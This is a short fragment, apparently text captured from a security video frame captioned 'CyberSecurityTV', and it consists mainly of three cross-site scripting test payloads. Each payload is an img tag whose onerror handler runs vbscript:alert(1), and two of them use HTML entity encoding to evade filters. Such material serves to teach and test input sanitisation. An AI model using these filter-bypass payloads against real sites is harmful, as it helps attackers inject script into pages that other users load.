 CyberSecurityTV
<img src=x onerror="vbscript:alert(1)"/>
<img src=x onerror="vbscript&#x003A;alert(1)">
<img src=x onerror="vb&#x63;cript:alert(1)">
A87